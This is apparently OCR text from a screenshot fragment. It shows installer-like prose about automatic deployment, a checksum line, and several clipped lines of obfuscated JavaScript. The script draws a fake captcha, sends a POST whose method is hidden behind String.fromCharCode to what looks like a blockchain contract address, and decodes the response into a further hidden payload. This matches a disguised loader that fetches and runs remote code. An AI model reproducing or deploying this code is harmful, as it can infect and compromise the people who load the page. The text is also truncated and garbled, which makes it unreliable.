
o manual effort needed; the setup auto-ingests the large data.
here is no manual tuning required; the builder will
automatically
eploy the best matching configuration
.
SHA sum:
285286476cddd70f80791714a4f7ef63
|
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.ch
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(